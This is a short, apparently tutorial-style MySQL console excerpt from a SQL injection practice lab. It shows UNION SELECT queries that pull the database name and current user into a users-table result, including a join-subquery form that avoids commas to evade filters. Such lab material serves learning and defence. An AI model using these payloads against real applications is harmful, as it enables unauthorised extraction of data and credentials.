 mysql> select username,password from users where id=1 union select database(),user();
+----------+----------------+
| username | password       |
+----------+----------------+
| Dumb     | Dumb           |
| security | root@localhost |
+----------+----------------+
2 rows in set (0.00 sec)
mysql> select username,password from users where id=1 union select *  from (select database())a join (select user())b;
+----------+----------------+
| username | password       |
+----------+----------------+
| Dumb     | Dumb           |
| security | root@localhost |
+----------+----------------+
2 rows in set (0.00 sec)